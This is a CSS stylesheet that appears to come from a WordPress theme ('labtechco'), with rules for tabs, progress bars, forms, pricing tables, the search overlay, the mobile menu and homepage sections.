.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a {
    color: #fff;
}


/* Tab flat style */

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a {
    background-color: #031b4e;
    color: #fff;
}

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a {
    color: #fff;
}


/* Tab outline style */

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: #2A2A2A;
    color: #2A2A2A;
}

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #2A2A2A;
    background-color: transparent;
    color: #2A2A2A;
}

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:hover {
    color: #fff;
}

.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: #2A2A2A;
    background-color: transparent !important;
    color: #2A2A2A;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab>a {
    border-color: #efefef;
    background-color: #FFF;
    color: #212121;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab {
    margin: 1px 10px 0px 10px;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab.vc_active>a {
    border-color: transparent;
    color: #fff;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tab.vc_active>a i {
    color: #fff;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-top.vc_tta-shape-round .vc_tta-tabs-container {
    margin-bottom: 30px;
}

.wpb-js-composer .ts-nutrition-menu .vc_row.vc_inner {
    padding-bottom: 30px;
    margin-bottom: 30px;
    background-color: #f9f9f8;
    padding-top: 30px;
    padding-left: 30px;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
    margin: 0 16px 35px;
}

.wpb-js-composer .ts-nutrition-menu .vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper {
    display: block;
}

.wpb-js-composer .ts-nutrition-menu .vc_row.vc_row-flex>.vc_column_container.vc_col-sm-3>.vc_column-inner {
    padding-left: 0px;
}

.wpb-js-composer .ts-nutrition-menu .wpb_content_element {
    margin-bottom: 10px;
}

.wpb-js-composer .ts-nutrition-menu .ts-vc_btn3-container.ts-vc_btn3-inline {
    margin: 0 5px 5px;
}

.wpb-js-composer .ts-nutrition-menu .ts-vc_btn3.ts-vc_btn3-color-white:hover {
    background-color: #333;
    color: #fff
}


/* Tab outline style-2 */

.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab {
    display: table-cell;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a {
    font-size: 15px;
    line-height: 20px;
    padding: 18px 35px;
    text-align: center;
    border: 1px solid #eee;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a:after,
.wpb-js-composer .vc_tta-shape-square.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-title>a:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 7px;
    left: 0;
    display: block;
    bottom: -1px;
    background-color: #000;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:after,
.wpb-js-composer .vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-title>a:after {
    content: "";
    position: absolute;
    width: 100px;
    height: 3px;
    left: 0;
    bottom: 0;
    background-color: transparent;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black .vc_tta-panel-body {
    padding: 50px 0;
}

.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {
    border: 1px solid;
    border-color: #eee!important;
}

.vc_tta-color-black.vc_tta-style-outline .vc_tta-panels .vc_tta-panel {
    margin-bottom: 20px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-title>a {
    font-size: 18px;
    line-height: 26px;
    text-align: center;
    font-weight: 400;
    text-transform: uppercase;
}

.vc_tta-style-outline.vc_tta-shape-square a.ts-vc_general.ts-vc_btn3.ts-vc_btn3-size-md {
    font-weight: 300;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.vc_tta-style-outline.vc_tta-shape-square .ts-list.ts-list-style-icon {
    padding-left: 0;
}


/* Tab outline style-3 */

.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline.ts-tab-new-home {
    display: flex;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.vc_tta-style-outline.ts-tab-new-home  .vc_tta-tab {
    display: block;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab>a {
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    padding: 0;
    color: #B9B9D4!important;
    text-transform: none;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab>a {
    border-width: 0;
    border-color: var(--tste-labtechco-skincolor-dark)!important;
    background-color: transparent!important;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab>a {
    margin-bottom: 10px;
    border-width: 0;
    border-color: var(--tste-labtechco-skincolor-dark)!important;
    background-color: transparent!important;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab.vc_active>a {
    border-width: 0 0 2px;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-tab.vc_active>a {
    color: var(--tste-labtechco-skincolor-dark)!important;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-body {
    padding: 0 0 0 100px;
}


/*** 

====================================================================
    Progress-bar
====================================================================

 ***/

span.ts-vc_label_units.vc_label_units {
    position: absolute;
    right: -6px;
    z-index: 3;
    margin-top: -25px;
    text-shadow: none;
    font-size: 14px;
    padding: 1px 9px;
    border-radius: 0;
    position: absolute;
    font-weight: 600;
    letter-spacing: 0.5px;
    top: 0;
    color: #031b4e;
}

.ts-pbar-single-bar-w {
    position: relative;
    margin-top: 55px;
    margin-right: 16px;
}

.themestek-progress-bar.vc_progress_bar .vc_single_bar {
    background-color: #f4f4f4;
    border-radius: 0;
    box-shadow: none;
    height: 6px;
}

.themestek-progress-bar .vc_single_bar .vc_bar {
    border-radius: 0;
}

.themestek-progress-bar .vc_single_bar .vc_label {
    display: block;
    margin: 14px auto 75px;
    width: 100%;
    background: transparent;
    height: 5px;
    border-radius: 6px;
    transition-property: width, background-color;
    padding: 0;
    top: -36px;
    left: 0px;
    font-size: 15px;
    color: #0a0c0e;
    font-weight: 500;
    text-shadow: none;
}

.themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    top: -25px;
    left: 0px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
}

.ts-bgcolor-darkgrey .themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.ts-col-bgcolor-darkgrey .themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    color: #fff;
}

.vc_progress-bar-color-white.themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    color: #fff;
    text-shadow: none;
}

.themestek-progress-bar.vc_progress_bar .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #e8f1fb;
}

.themestek-progress-bar.vc_progress_bar .ts-pbar-icon-w {
    position: absolute;
    top: 48px;
}

.themestek-progress-bar.vc_progress_bar .ts-vc_icon_element-inner {
    width: 30px;
    height: 40px;
    font-size: 15px;
}

.themestek-progress-bar.vc_progress_bar .ts-pbar-single-bar-w .ts-pbar-icon-w {
    position: absolute;
    top: -42px;
}

.ts-pbar-icon-true .ts-vc_icon_element {
    margin-bottom: 0px;
}

.ts-pbar-icon-true .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner {
    width: 46px;
    height: 45px;
}

.ts-pbar-icon-true .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-md .ts-vc_icon_element-icon {
    font-size: 21px !important;
}

.vc_progress_bar .ts-pbar-icon-true .vc_single_bar {
    margin-left: 60px;
}

.ts-pbar-single-bar-w {
    position: relative;
    margin-top: 70px;
    margin-right: 16px;
}

.themestek-progress-bar .ts-pbar-single-bar-w:first-child {
    margin-top: 45px;
}

.ts-pbar-icon-w {
    position: absolute;
    top: -34px;
}


/*** 

====================================================================
     Contact Form 
====================================================================

 ***/

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.wpcf7-form .input-group {
    margin-bottom: 25px !important;
}

.wpcf7-form .input-group {
    display: block;
}


/*** 

====================================================================
     Counter Fact 
====================================================================

 ***/

h3.ts-fid-inner {
    font-size: 60px;
    line-height: 70px;
    font-weight: 700;
}

h6.ts-fid-title {
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}

.ts-bgcolor-darkgrey .ts-fid-boxstyle-without-icon h6.ts-fid-title,
.ts-bgcolor-darkgrey .ts-fid-boxstyle-without-icon h3.ts-fid-inner,
.ts-bgcolor-skincolor .ts-fid-boxstyle-without-icon h6.ts-fid-title,
.ts-col-bgcolor-skincolor .ts-fid-boxstyle-without-icon h6.ts-fid-title,
.ts-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner,
.ts-col-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner,
.ts-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner span,
.ts-col-bgcolor-skincolor .ts-fid-boxstyle-without-icon h3.ts-fid-inner span {
    color: #fff;
}


/*** 

====================================================================
     VC Colum 
====================================================================

 ***/

.ts-span>.vc_column-inner {
    z-index: 3;
}

.ts-col-bg .wpb_wrapper {
    position: relative;
}

.ts-left-span .ts-col-wrapper-bg-layer {
    width: auto;
    margin-left: -300px;
    right: 0;
}

.ts-right-span .ts-col-wrapper-bg-layer {
    width: auto;
    margin-right: -300px;
    left: 0;
    right: 0;
}

.ts-right-span .ts-bg-layer-inner,
.ts-left-span .ts-bg-layer-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
}

.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-col-bgcolor-yes .ts-bg-layer-inner {
    position: absolute;
    width: 100%;
    height: 100%;
}


/*** 

====================================================================
    Pricing table 
====================================================================

 ***/

.ts-discount-box .vc_column_container>.vc_column-inner>.wpb_wrapper {
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(115, 128, 157, 0.1);
    background-color: #fff;
    height: 100%;
}


/* ptable syle 2 */

.ts-ptable-lines-w {
    margin-top: 15px;
}

.ts-ptable-line {
    position: relative;
    margin-bottom: 10px;
}

.ts-ptable-line .ts-vc_icon_element.ts-vc_icon_element-outer {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0;
}

.ts-ptable-line .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner {
    margin: 0;
    height: auto;
    width: auto;
    top: -3px;
}

.ts-ptablebox-colum.ts-ptablebox-featurebox {
    background-color: #ffffff;
    padding: 30px 0px 37px 0px;
    margin-top: 0;
    overflow: hidden;
}


/***

====================================================================
    Search form
====================================================================

 ***/

.ts-search-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 100001;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(9, 22, 42, 0.90);
    -webkit-transition: all 300ms;
    -o-transition: all 300ms;
    -moz-transition: all 300ms;
    transition: all 300ms;
    -webkit-transform: translateY(-30%);
    -moz-transform: translateY(-30%);
    -ms-transform: translateY(-30%);
    -o-transform: translateY(-30%);
    transform: translateY(-30%);
}

.ts-search-overlay.st-show {
    display: block;
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.ts-search-outer {
    max-width: 970px;
    margin: 0 auto;
    position: relative;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ts-search-outer .ts-search-logo {
    margin-bottom: 60px;
    position: absolute;
    margin-top: -125px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.ts-search-outer .ts-search-logo img {
    max-height: 65px;
}

.ts-search-overlay .ts-site-searchform {
    position: relative
}

.ts-search-overlay .ts-site-searchform button {
    position: absolute;
    top: 5px;
    right: 5px;
    padding: 10px;
    background-color: #031b4e;
    font-size: 20px;
    height: 60px;
    line-height: 60px;
    padding: 0;
    width: 60px;
}

.ts-search-overlay input[type="search"] {
    border: none;
    font-size: 25px;
    color: #09162a;
    padding: 0 80px 0 15px;
    text-align: left;
    height: 70px;
    line-height: 70px;
}

.ts-search-overlay input[type="search"]::placeholder {
    color: rgba(0, 0, 0, 0.40);
    opacity: 1;
    /* Firefox */
}

.ts-search-overlay input[type="search"]:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.40);
}

.ts-search-overlay input[type="search"]::-ms-input-placeholde {
    color: rgba(0, 0, 0, 0.40);
}

.ts-header-logo-wrap {
    margin-bottom: 80px;
}

.ts-icon-close {
    position: absolute;
    color: #fff;
    right: 25px;
    top: 25px;
    cursor: pointer;
}

.ts-icon-close:before {
    content: '\e82e';
    font-family: "ts-labtechco-icons";
    font-size: 30px;
    font-weight: 700;
    opacity: 0.5;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    display: block;
    opacity: 0.6;
}

.ts-icon-close:hover:before {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    opacity: 1;
}


/*** 

====================================================================
    ts-pre-loader-container 
====================================================================

 ***/

.ts-pre-loader-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #fff;
    text-align: center;
}

.ts-pre-loader-container img {
    max-width: 100px;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.ts-img-shadow .vc_single_image-wrapper img {
    overflow: hidden;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 16px 16px 30px 0 rgba(15, 8, 49, 0.2);
    box-shadow: 16px 16px 30px 0 rgba(15, 8, 49, 0.2);
}


/*** 

====================================================================
    Static box ( Image with content )
====================================================================

 ***/

.themestek-static-box-wrapper .themestek-static-box-content {
    padding: 0px 15px 25px 15px;
    text-align: center;
}

.themestek-static-box-wrapper .themestek-static-box-content h4 {
    font-size: 20px;
}

.themestek-boxes-static .themestek-boxes-row-wrapper {
    margin: 0;
}

.themestek-boxes-static .themestek-boxes-row-wrapper .ts-box-col-wrapper {
    padding: 0;
    margin-bottom: 0 !important;
}

/*** 

====================================================================
    Static box ( Image with content )
====================================================================

 ***/

.wpdevart-booking-form-container,
.booking_calendar_container,
.booking_calendar_main_container {
    max-width: 100% !important;
}


/*** 

====================================================================
    Flat icon
====================================================================

 ***/

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-size: inherit;
}


/*** 

====================================================================
    mobile menu
====================================================================

 ***/

.menu-toggle,
.mega-menu-toggle {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 40px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 40px;
    background: transparent;
    outline: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-tap-highlight-color: transparent;
}

.menu-toggle>*,
.mega-menu-toggle>* {
    display: block;
}

.menu-toggle:hover,
.menu-toggle:focus,
.mega-menu-toggle:hover,
.mega-menu-toggle:focus {
    outline: none;
}

.menu-toggle::-moz-focus-inner,
.mega-menu-toggle::-moz-focus-inner {
    border: 0;
}

.ts-labtechco-icon-bars,
.mega-toggle-label {
    display: inline-block;
    height: 2.71429px;
    width: 25px;
    border-radius: 2.85714px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background: black;
    position: relative;
}

/* .ts-labtechco-icon-bars:before,
.ts-labtechco-icon-bars:after, */
.mega-toggle-label:before,
.mega-toggle-label:after {
    display: inline-block;
    height: 2.71429px;
    width: 25px;
    border-radius: 2.85714px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background: black;
    content: '';
    position: absolute;
    left: 0;
    -webkit-transform-origin: 2.85714px center;
    transform-origin: 2.85714px center;
    width: 100%;
    margin: 0;
}

.ts-labtechco-icon-bars:before,
.mega-toggle-label:before {
    top: 8px;
}

.ts-labtechco-icon-bars:after,
.mega-toggle-label:after {
    top: -8px;
}

.toggled-on .ts-labtechco-icon-bars,
.mega-menu-open .mega-toggle-label {
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
}

.mega-menu-toggle {
    width: auto;
}

.ts-labtechco-icon-bars:before,
.ts-labtechco-icon-bars:after,
.mega-menu-toggle .mega-toggle-label:before,
.mega-menu-toggle .mega-toggle-label:after {
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transition: top .3s .6s ease, -webkit-transform .3s ease;
    transition: top .3s .6s ease, -webkit-transform .3s ease;
    transition: top .3s .6s ease, transform .3s ease;
    transition: top .3s .6s ease, transform .3s ease, -webkit-transform .3s ease;
}

.toggled-on .ts-labtechco-icon-bars,
.mega-menu-toggle.mega-menu-open .mega-toggle-label {
    background: transparent;
}

.toggled-on .ts-labtechco-icon-bars:before,
.toggled-on .ts-labtechco-icon-bars:after,
.mega-menu-toggle.mega-menu-open .mega-toggle-label:before,
.mega-menu-toggle.mega-menu-open .mega-toggle-label:after {
    top: 0;
    -webkit-transition: top .3s ease, -webkit-transform .3s .5s ease;
    transition: top .3s ease, -webkit-transform .3s .5s ease;
    transition: top .3s ease, transform .3s .5s ease;
    transition: top .3s ease, transform .3s .5s ease, -webkit-transform .3s .5s ease;
    width: 25px;
}

.toggled-on .ts-labtechco-icon-bars:before,
.mega-menu-toggle.mega-menu-open .mega-toggle-label:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}

.toggled-on .ts-labtechco-icon-bars:after,
.mega-menu-toggle.mega-menu-open .mega-toggle-label:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}

.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,
.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open,
.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-toggle-label .mega-toggle-label-closed {
    display: none;
}

#site-header-menu #site-navigation .menu-toggle .ts-hide {
    display: none !important;
}

.ts-responsive-icon-white .ts-optico-icon-bars,
.ts-responsive-icon-white .mega-toggle-label,
.ts-responsive-icon-white .ts-optico-icon-bars:before,
.ts-responsive-icon-white .ts-optico-icon-bars:after,
.ts-responsive-icon-white .mega-toggle-label:before,
.ts-responsive-icon-white .mega-toggle-label:after {
    background-color: #fff;
}


/*** 

====================================================================
   Service Details Sidebar
====================================================================

 ***/

.single-ts-service .site-content #sidebar-left.sidebar {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 65px;
    padding-top: 0px;
    padding-bottom: 0;
    background: #f6faff;
}

.single-ts-service .sidebar .widget {
    border: none;
    padding: 0;
}

.single-ts-service #primary.content-area {
    margin-bottom: 50px;
}


/*** 

====================================================================
    Mailchimp form
====================================================================

 ***/

.ts-mail-chimp.widget {
    margin: -40px 0 50px;
}

.mc4wp-form p {
    margin-bottom: 15px;
}

.mc4wp-form-fields {
    position: relative;
    width: 80%;
}

.mc4wp-form-fields input[type="email"] {
    padding-right: 60px;
}

.mc4wp-form-fields .btn[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 0;
    height: 45px;
    width: 48px;
    padding: 0;
    font-size: 16px;
}

.mc4wp-form-fields .btn[type="submit"] {
    color: #fff;
}


/* Revslider */

.rev_slider .rev-btn {
    -webkit-transition: all .2s ease-in-out!important;
    transition: all .2s ease-in-out!important;
}

.rev_slider a.ts-link-button,
.themestek-slider-wrapper a.ts-link-button{
    color: #fff;
}


/*** 

====================================================================
    Servicebox - New
====================================================================

 ***/

.ts-border-right-1px .themestek-boxes-row-wrapper {
    border-right: 1px solid #e1eeff;
}


/*Homepage 2*/

.ts-joincompany {
    display: table;
}

.ts-joincompany>.vc_column-inner {
    height: 120px;
    vertical-align: middle;
    display: table-cell;
}

.ts-joincompany>.vc_column-inner h3 {
    margin: 0;
}

.ts-joincompany.ts-left-span .ts-col-wrapper-bg-layer {
    margin-right: -15px;
}

.ts-knowmore {
    position: absolute;
    margin: 0;
    width: 100%;
    text-align: center;
}

.ts-knowmore .vc_column_container {
    display: inline-block;
    width: auto;
    float: none;
    vertical-align: middle;
}

.ts-knowmore .vc_column_container>.vc_column-inner {
    padding: 0
}


/*craneanimation*/

@-webkit-keyframes craneanimation {
    0%,
    100% {
        -webkit-transform: translateY(0) translateX(0);
    }
    50% {
        -webkit-transform: translateY(10px) translateX(10px);
    }
}

@-moz-keyframes craneanimation {
    0%,
    100% {
        -moz-transform: translateY(0) translateX(0);
    }
    50% {
        -moz-transform: translateY(10px) translateX(10px);
    }
}

@-o-keyframes craneanimation {
    0%,
    100% {
        -o-transform: translateY(0) translateX(0);
    }
    50% {
        -o-transform: translateY(10px) translateX(10px);
    }
}

@keyframes craneanimation {
    0%,
    100% {
        transform: translateY(0) translateX(0);
    }
    50% {
        transform: translateY(10px) translateX(10px);
    }
}


/*Video icon*/

.ts-stretched-icon-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.ts-stretched-icon-wrapper i {
    font-size: 100px;
}

.ts-icon-play-after-bg .vc_single_image-wrapper:after {
    color: #031b4e;
    font-size: 26px;
    font-family: "ts-labtechco-icons";
    content: '\e84f';
    background-color: #fff;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    z-index: 99;
    text-align: center;
    line-height: 60px;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.ts-skincolor-wrapper-after-bg:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.ts-video-icon.ts-vc_icon_element {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.ts-video-icon.ts-vc_icon_element .ts-vc_icon_element-icon.empty:before {
    content: '\e84f';
    font-family: "ts-labtechco-icons";
    font-size: 80px !important;
}

.ts-abs-img {
    position: absolute;
    top: -50px;
    left: -200px;
}

.ts-link-button .elementor-button-wrapper a.elementor-button,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md {
    font-size: 14px;
    letter-spacing: 0.5px;
    position: relative;
    padding-bottom: 3px;
}

.ts-link-button .elementor-button-wrapper a.elementor-button:before,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:before {
    content: '';
    height: 1px;
    width: 100%;
    z-index: 1;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #fff;
}

.ts-link-button .elementor-button-wrapper a.elementor-button:hover:before,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:hover:before {
    width: 1%;
}

.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:hover {
    color: #fff !important;
}
.ts-btn-color-skincolor .elementor-button .elementor-button-icon svg polygon,
.ts-btn-color-secondary .elementor-button .elementor-button-icon svg polygon{
    fill: #fff;
}
.elementor-button .elementor-button-icon svg{
    width: 40px;
    height: auto;
}
.ts-btn-color-skincolor.ts-btn-style-outline .elementor-button .elementor-button-icon svg polygon,
.ts-btn-color-secondary.ts-btn-style-outline .elementor-button .elementor-button-icon svg polygon{
    fill: var(--tste-labtechco-skincolor-dark);
}
.ts-btn-color-skincolor.ts-btn-style-outline .elementor-button:hover .elementor-button-icon svg polygon,
.ts-btn-color-secondary.ts-btn-style-outline .elementor-button:hover .elementor-button-icon svg polygon{
    fill: #fff;
}

/*** 

====================================================================
    Homepage - 1 play text
====================================================================

 ***/

.ts-play-text-box {
    text-align: center;
}

.ts-play-text-box p {
    padding: 0;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    left: 50%;
    top: 45%;
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    position: absolute;
}

.ts-play-text-box p,
.ts-play-text-box p a {
    border-radius: 50%;
    height: 100px;
    line-height: 100px !important;
    width: 100px;
    display: inline-block;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.ts-play-text-box p a {
    background-color: #fff;
}

.ts-play-text-box p a:hover {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.ts-play-text-box p a {
    color: #031b4e;
}

.ts-play-text-box .wpb_wrapper {
    height: 100%;
    position: relative;
}

.edit-link a {
    display: inline-block;
    padding: 5px 10px;
    background-color: #f7f7f9;
    margin: 12px 0px 12px 6px;
    border-radius: 5px;
    font-size: 12px;
    color: #031b4e;
}

.edit-link a:hover {
    color: #fff;
}

.page-id-6476 #slide-2-layer-2,
.page-id-6476 #slide-1-layer-2 {
    background-color: #fff !important
}

.ts-bgcolor-white.ts-bg.ts-bgimage-yes.ts-map-bg>.ts-bg-layer {
    opacity: 0;
}

.ts-row.ts-map-bg {
    background-size: contain !important;
}


/*** 

====================================================================
    New Demo
====================================================================

